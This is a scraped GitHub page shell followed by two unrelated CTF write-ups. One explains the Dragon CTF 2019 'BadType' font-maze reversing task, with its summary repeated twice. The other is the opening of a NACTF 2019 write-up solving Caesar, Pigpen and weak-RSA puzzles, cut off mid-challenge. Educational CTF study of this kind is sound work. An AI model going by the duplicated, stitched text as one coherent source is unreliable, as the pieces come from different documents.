<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/semchapeu/CTF-WriteUps/refs" cache-key="v0:1569446238.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2VtY2hhcGV1L0NURi1Xcml0ZVVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/semchapeu/CTF-WriteUps/refs" cache-key="v0:1569446238.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="c2VtY2hhcGV1L0NURi1Xcml0ZVVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-WriteUps</span></span></span><span>/</span><span><span>InCTF2019</span></span><span>/</span>schmaltz<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-WriteUps</span></span></span><span>/</span><span><span>InCTF2019</span></span><span>/</span>schmaltz<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/semchapeu/CTF-WriteUps/tree-commit/f93ab4b0ae277d9bf45d0b9f305ba30db9074db6/InCTF2019/schmaltz" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/semchapeu/CTF-WriteUps/file-list/master/InCTF2019/schmaltz"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>handout_786981a2527c6924e9375d449f6dc78a.tar</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>schmaltz.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# BadType
| Task | BadType ||------------------|---------------------------|| Competition | [Teaser Dragon CTF 2019](https://ctftime.org/event/851) || Location | Online || Category | Reverse engineering || Platform | Windows x64 || Scoring | 400 pts (medium) || Number of solves | 9 out of 297 teams |
## Description
We found this boring Windows program that only ever seems to display one message. Can you make it display something else?
## Solution summary
<details><summary>Click to expand</summary>
The task is a short, statically built 64-bit Windows PE file. It takes the flag in `argv[1]` (should be 50 bytes long), converts it to 200 2-bit values and insert them into an OpenType font stream in static memory. Then, it loads the font via `AddFontMemResourceEx`, creates a window and displays a "BAD FLAG:\\" string using the custom font. Or at least it appears to do so, because in fact our font only defines the "B" glyph, which contains the outline of the whole "BAD FLAG" message. The purpose is to make the program display a "GOOD FLAG" message.

The challenge itself is implemented in OpenType Charstrings (http://www.adobe.com/content/dam/acom/en/devnet/font/pdfs/5177.Type2.pdf), i.e. programs for a relatively simple VM interpreted by the system font engine (the `atmfd.dll` Windows driver in Windows <= 8.1, and the user-mode `fontdrvhost.exe` process in Windows 10). The purpose of the task is to extract the font from static memory, decompile it (preferably with the `ttx` tool from the `fontTools` suite) and analyze it to find a flag that will pass all of the internal checks.
The key to the problem is to realize that the CharStrings actually implement a maze of size 43x41 that the player needs to go through with a correct sequence of 200 moves (each of them up/down/left/right). The player starts at position (1, 0) and must reach (41, 40):

There are a number of Charstring subroutines defined in the font, which do the following:
* 0-7: helper routines for drawing subcomponents of the full glyphs.* 8: draws the "GOOD FLAG" message.* 9: draws the "BAD FLAG" message.* 10: no-op, used for error conditions, i.e. `CALL 9+(!error)`.* 11: main dispatcher of a single move operation.* 12-15: functions performing the actual movement on current x,y in the four directions.* 16-56: per-row maze checks if the current x position is on an empty tile or wall.* 57: helper function for shuffling the direction identifiers (so that they are different in each step).
There is also the main "B" glyph program which initializes the internal state, performs the sequence of 200 moves, then verifies the current coordinates and displays one of the good/bad flag outlines.
Once the font is fully reverse engineered, the remaining step is to write a script to solve the maze (or solve it by hand), and then convert the path to a string accepted by the challenge. This should result in the following flag:**DrgnS{OpenType_CharStrings_thats_neverending_fun!}**.
</details>
The task is a short, statically built 64-bit Windows PE file. It takes the flag in `argv[1]` (should be 50 bytes long), converts it to 200 2-bit values and insert them into an OpenType font stream in static memory. Then, it loads the font via `AddFontMemResourceEx`, creates a window and displays a "BAD FLAG:\\" string using the custom font. Or at least it appears to do so, because in fact our font only defines the "B" glyph, which contains the outline of the whole "BAD FLAG" message. The purpose is to make the program display a "GOOD FLAG" message.

The challenge itself is implemented in OpenType Charstrings (http://www.adobe.com/content/dam/acom/en/devnet/font/pdfs/5177.Type2.pdf), i.e. programs for a relatively simple VM interpreted by the system font engine (the `atmfd.dll` Windows driver in Windows <= 8.1, and the user-mode `fontdrvhost.exe` process in Windows 10). The purpose of the task is to extract the font from static memory, decompile it (preferably with the `ttx` tool from the `fontTools` suite) and analyze it to find a flag that will pass all of the internal checks.
The key to the problem is to realize that the CharStrings actually implement a maze of size 43x41 that the player needs to go through with a correct sequence of 200 moves (each of them up/down/left/right). The player starts at position (1, 0) and must reach (41, 40):

There are a number of Charstring subroutines defined in the font, which do the following:
* 0-7: helper routines for drawing subcomponents of the full glyphs.* 8: draws the "GOOD FLAG" message.* 9: draws the "BAD FLAG" message.* 10: no-op, used for error conditions, i.e. `CALL 9+(!error)`.* 11: main dispatcher of a single move operation.* 12-15: functions performing the actual movement on current x,y in the four directions.* 16-56: per-row maze checks if the current x position is on an empty tile or wall.* 57: helper function for shuffling the direction identifiers (so that they are different in each step).
There is also the main "B" glyph program which initializes the internal state, performs the sequence of 200 moves, then verifies the current coordinates and displays one of the good/bad flag outlines.
Once the font is fully reverse engineered, the remaining step is to write a script to solve the maze (or solve it by hand), and then convert the path to a string accepted by the challenge. This should result in the following flag:**DrgnS{OpenType_CharStrings_thats_neverending_fun!}**.
|
# Newark Academy CTF 2019 Writeup[CTFTime link](https://ctftime.org/event/869) | [Website](https://www.nactf.com/)
## Challenges
### [Cryptography](#cryptography\-1) - [x] Vyom's Soggy Croutons (50) - [x] Loony Tunes (50) - [x] Reversible Sneaky Algorithm #0 (125) - [x] Reversible Sneaky Algorithm #1 (275) - [x] Reversible Sneaky Algorithm #2 (350) - [x] Dr.J's Group Test Randomizer: Board Problem #0 (100) - [ ] Dr.J's Group Test Randomizer: Board Problem #1 (300) - [ ] Dr.J's Group Test Randomizer: Board Problem #2 (625) - [ ] Syper Duper AES (250)### [Reverse Engineering](#reverse-engineering\-1) - [x] Keygen (600)### [General Skills](#general-skills\-1) - [x] Intro to Flags (10) - [x] Join the Discord (25) - [x] What the HEX? (25) - [x] Off-base (25) - [x] Cat over the wire (50) - [x] Grace's HashBrowns (50) - [x] Get a GREP #0! (100) - [x] Get a GREP #1! (125) - [x] SHCALC (200) - [x] Cellular Evolution #0: Bellsprout (75) - [x] Cellular Evolution #1: Weepinbell (125) - [x] Cellular Evolution #2: VikTreebel (150) - [ ] Cellular Evolution #3: BBOB (600) - [ ] Hwang's Hidden Handiwork (100)### [Binary Exploitation](#binary-exploitation\-1) - [x] BufferOverflow #0 (100) - [x] BufferOverflow #1 (200) - [x] BufferOverflow #2 (200) - [x] Format #0 (200) - [x] Format #1 (250) - [ ] Loopy #0 (350) - [ ] Loopy #1 (500)### [Forensics](#forensics\-1) - [x] Least Significant Avenger (50) - [x] The MetaMeme (75) - [x] Unzip Me (150) - [x] Kellen's Broken File (150) - [x] Kellen's PDF sandwich (150) - [x] Filesystem Image (200) - [x] Phuzzy Photo (250) - [x] File recovery (300) - [ ] My Ears Hurt (75)### [Web Exploitation](#web-exploitation\-1) - [x] Pink Panther (50) - [x] Scooby Doo (100) - [x] Dexter's Lab (125) - [x] Sesame Street (150)
* * *# [Cryptography]* * *
## Vyom's Soggy Croutons (50)
#### Description> Vyom was eating a CAESAR salad with a bunch of wet croutons when he sent me this: ertkw{vk_kl_silkv}. Can you help me decipher his message?
#### Hint> You don't have to decode it by hand -- Google is your friend!
#### SolutionThanks to description, we know that the cipher is CAESAR. The shift key will be `ord('n') - ord('e') = 9`.So, we can decrypt it using some online tools like [Cryptii](https://cryptii.com/) or writing python code:```pythoncipher = 'ertkw{vk_kl_silkv}'key = ord('n') - ord('e')plain = ''.join([chr((ord(c)-ord('a')+key)%26+ord('a')) if (ord(c)>=ord('a') and ord(c)<=ord('z')) else c for c in cipher])print(plain)```#### Flag`nactf{et_tu_brute}`
* * *
## Loony Tunes (50)
#### Description> Ruthie is very inhumane. She keeps her precious pigs locked up in a pen. I heard that this secret message is the password to unlocking the gate to her PIGPEN. Unfortunately, Ruthie does not want people unlocking the gate so she encoded the password. Please help decrypt this code so that we can free the pigs! P.S. "\_" , "{" , and "}" are not part of the cipher and should not be changed. P.P.S the flag is all lowercase
#### File
#### SolutionThe description refers to pig many times, in order to refer to **Pigpen Cipher**
Using the cihper scheme, we can easily decrypt it
#### Flag`nactf{th_th_th_thats_all_folks}`
* * *
## Reversible Sneaky Algorithm #0 (125)
#### Description> Yavan sent me these really large numbers... what can they mean? He sent me the cipher "c", the private key "d", and the public modulus "n". I also know he converted his message to a number with ascii. For example:
> "nactf" --> \x6e61637466 --> 474080310374
> Can you help me decrypt his cipher?
#### Hint> Read about RSA at https://en.wikipedia.org/wiki/RSA_(cryptosystem)
> If you're new to RSA, you may want to try this tool: https://www.dcode.fr/modular-exponentiation. If you like python, try the pow() function!
#### File- [rsa.txt](Files/rsa.txt)
#### SolutionThis is a RSA chal. We have public key (n,c), and we also have private key (d). That's enough for decryption.
- [RSA_0.py](Code/RSA_0.py)
#### Flag`nactf{w3lc0me_t0_numb3r_th30ry}`
* * *
## Reversible Sneaky Algorithm #1 (275)
#### Description> Lori decided to implement RSA without any security measures like random padding. Must be deterministic then, huh? Silly goose!
> She encrypted a message of the form nactf{****} where the redacted flag is a string of 4 lowercase alphabetical characters. Can you decrypt it?
> As in the previous problem, the message is converted to a number by converting ascii to hex.
#### Hint> The flag seems pretty short... can you brute-force it?
> (Note: By brute-force, we do not mean brute-forcing the flag submission - do not SUBMIT dozens of flags. Brute force on your own computer.)
#### File- [ReversibleSneakyAlgorithm.txt](Files/ReversibleSneakyAlgorithm.txt)
#### SolutionNow we just have public key (n,e,c) and n is too big. We can't factorize n.But the cipher space is small: `26^4 = 456976`. So we can brute force it.
- [RSA_1.py](Code/RSA_1.py)
#### Flag`nactf{pkcs}`
* * *
## Reversible Sneaky Algorithm #2 (350)
#### Description> Oligar was thinking about number theory at AwesomeMath when he decided to encrypt a message with RSA. As a mathematician, he made various observations about the numbers. He told Molly one such observation:
> a^r ≡ 1 (mod n)
> He isn't SHOR if he accidentally revealed anything by telling Molly this fact... can you decrypt his message?
> Source code, a and r, public key, and ciphertext are attached.
#### Hint> I'm pretty SHOR Oligar was building a quantum computer for something...
#### File- [shor.py](Files/shor.py)- [oligarchy.pem](Files/oligarchy.pem)- [are_you_shor.txt](Files/are_you_shor.txt)
#### SolutionFrom description and hint, we know that we need to use [SHOR algorithm](https://en.wikipedia.org/wiki/Shor%27s_algorithm) to sovle the chal.Based on the *algorithm*, we know that if ```f(x+r) = f(x) with f(x) = a^x mod (n)```then `r` divides `phi(n)`, where `phi(n)` denotes *Euler's totient function*.If we choose x=0 then:```f(r) = a^r mod (n)f(0) = a^0 mod (n) = 1 mod (n)```Because of `f(r) = f(0)`, so `r` divides `phi(n)`, or `phi(n) = k.r`. We just need to brute force `k`.Once we know `phi(n)` and `n`, we can find out `p` and `q`. And that's enough. We can decrypt the cipher.
- [RSA_2.py](Code/RSA_2.py)
#### Flag`nactf{d0wn_wi7h_7h3_0lig4rchy}`
* * *
## Dr. J's Group Test Randomizer: Board Problem #0 (100)
#### Description> Dr. J created a fast pseudorandom number generator (prng) to randomly assign pairs for the upcoming group test. Leaf really wants to know the pairs ahead of time... can you help him and predict the next output of Dr. J's prng? Leaf is pretty sure that Dr. J is using the middle-square method.
> nc shell.2019.nactf.com 31425
> The server is running the code in class-randomizer-0.c. Look at the function nextRand() to see how numbers are being generated!
#### Hint> The middle-square method is completely determined by the previous random number... you can use a calculator and test that this is true!
